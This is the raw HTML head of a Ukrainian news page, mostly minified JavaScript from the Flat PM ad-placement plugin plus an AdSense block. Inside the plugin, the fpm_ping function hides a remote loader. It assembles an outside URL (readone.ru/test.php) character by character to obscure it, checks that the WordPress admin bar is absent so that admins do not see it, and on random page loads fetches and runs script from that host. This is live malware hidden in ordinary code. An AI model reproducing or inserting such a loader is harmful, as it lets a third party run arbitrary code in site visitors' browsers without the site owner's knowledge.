e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="24471abfeb337d91fcd6c70e-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="24471abfeb337d91fcd6c70e-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-172749 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-24471abfeb337d91fcd6c70e-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
